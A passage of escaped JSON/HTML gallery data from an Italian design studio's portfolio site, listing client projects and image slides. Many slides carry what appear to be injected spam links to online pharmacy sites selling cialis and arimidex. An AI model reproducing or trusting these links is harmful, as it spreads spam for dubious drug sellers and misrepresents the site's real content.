project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_7.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/tiferno10.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/donati-legnami\/","",[23,17,132,19],28983],["Ecosanit","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Ecosanit","","Photography and Graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/inserzioni-2016.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/brochure_mockup_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/inserzioni-2015.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/brochure_mockup_web-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Cataloghi.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-AI-2015-16-Zoom.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-AI-2015-16.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/cartello_vetrina_2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/inserzioni-2018.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/eco01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/cartello_vetrina_3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/cartello_vetrina_1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/mirage\/","",[23,17,132,19],157],["Photo","<p>Fotografia Industriale<\/p>\n","","","","","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black avis<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Immagini-Donna-001_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Modamobili.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/GrigioFumo05-ok.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/RossoMarte+BrunodiPrussia01.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/CottoEtrusco-011_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Parlani-04-10-2010-002.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Valdichiana-26-04-2012-001-003.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_9.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno7.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Tiferno-10-12-2007-017.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Antica-Deruta-PO09_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_11.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_12.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Caprai-14-02-2011-009.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/caprai-03-11-2011ok.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Art80-07-04-10-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_13.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-02.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Foto-pag-4e5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Donati-16-05-2012-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Fair-18-02-10-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CU-02-03-2011-001_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-028_web.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/photography\/","",[132],28267],["Valsovi","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Valsovi","","Graphic design, Identity, Photograpy","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-03.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Valsovi-Spread-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Valsovi-Spread-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Valsovi-Spread-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-totem_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/valsovi\/","",[23,17,132,19],6567],["VarLife","<p>Brochure, Depliant, Poster, Calendar<\/p>\n","","VarLife","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/formazione_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/depliant_01_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/depliant_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Poster-SYRMA-90x120_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/vela_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/calendari_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/varlife\/","",[23,19],5075],["Utensil Legno","<p>Catalogue, Brochure, Photograpy<\/p>\n","","Utensil Legno","","","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-10-web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-01-web-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Bruchure-Utensilegno.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-02-web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 